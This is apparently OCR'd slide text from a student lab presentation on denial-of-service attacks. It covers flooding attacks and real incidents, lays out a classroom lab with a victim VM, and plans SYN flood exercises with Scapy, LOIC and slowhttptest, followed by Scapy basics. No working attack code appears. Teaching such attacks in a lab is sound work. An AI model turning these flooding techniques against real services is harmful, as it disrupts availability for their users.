#### Project DOS Trento

**Group 5**Regina Krisztina BíróEnrico GuaratoKristian SegnanaKatalin Papp

#### Quick recap on DOS attacks

- A Denial Of Service attack aims at disrupting the availabiliy of a service
- This can be done either by flooding, exploiting a vulnerability, or even "naturally" –– we will focus on flooding attacks
- The attacker could be motivated by profit, by political activism, or revenge (personal or societal level)
- Can be part of a larger attack, distraction



#### Real-life examples

**COMMENTS** 

#### Georgia President's Web Site **Falls Under DDOS Attack**

#### **Hackers Hit Scientology With Online Attacl**

 $\Delta$ 

**PC World** Friday, January 25, 2008; 10:19 PM

By Jeremy Kirk, IDG News Service Jul 21, 2008 3:00 AM

#### **DDoS Attack Hits 400 Gbit/s, Breaks Record**

A distributed denial-of-service NTP reflection attack was reportedly 33% bigger than last year's attack against Spamhaus.







#### Outline of the lab – setup

- Victim server VMsits on the projector laptop, with monitoring tools installed
- Attacker VMs hosted on Mallab laptops, one on each, equipped with all necessary tools
- Victim IP: 192.168.1.201
- Attacker sudo password: password

#### Outline of the lab - excercises

- 0th task: open a browser and check 192.168.1.201/munin. You can monitor the server here, refresh it sometimes. Check "Load".
- Syn flood with Scapy – forge your own TCP/IP packets to attack the server
- dDOS with LOIC coordinated TCP flooding with IRC client
- Slow post with slowhttptest testing tool for application layer attack





## Transport Layer: TCP

- •connection oriented
- •reliable
- •error detection
- $\bullet$ congestion control
- •flow control

#### Transport Layer: **TCP** • connection oriented•reliable

- •error detection
- •congestion control
- •flow control

## Header TCP



## Header TCP



### TCP connection oriented



### SYN ATTACK



**SCANNING FINGER ATTACKING**  Powerful packet manipulation tool **PRINTING** - Run over python board-**TESTING**  Let create layering packets- Easy to install ( **\$ pip install scapy** ) -SNIFFING < CustomizablePACKET FORGING - $\sim$  - Python  $\sim$  sudo - 90×24  $\bullet$ H2G@GuaraTech:~> sudo scapy Password: WARNING: No route found for IPv6 destination :: (no default route?) Welcome to Scapy (2.3.1)

Here are some example how Scapy is used for :

- 1. Fuzz packet
- 2. Inject Data
- 3. Testing DNS amplification attacks
- 4. SYN FLOOD attacks
- 5. ARP Cache Poisoning
- 6. Stealing email data

The list continue and it is very long.

 Some useful command are **: ls()** and **lsc()** . They are python command. The first one shows the entire list of available protocols while the secondo one shows all the scapy command functions.



Then **conf** will show the configuraztion



While , i.e. **help(send)** , shows the help for a specific command



So we start to create a simple packet and send it.

Note that we have used **send()** here. You can try others sending funciont such as **sr()** or **sr1()** which will wait for responses.

The **"/**" is a composition operator between two layers. We basically overload the lower layer with value of the upper layer. We sent an IP packet using TCP layer together.

\* STOP IT using **crtl + c**

\*\* note that if you don't declare anyvariable, the default one is chosen and when we delete one, the default it will be restored

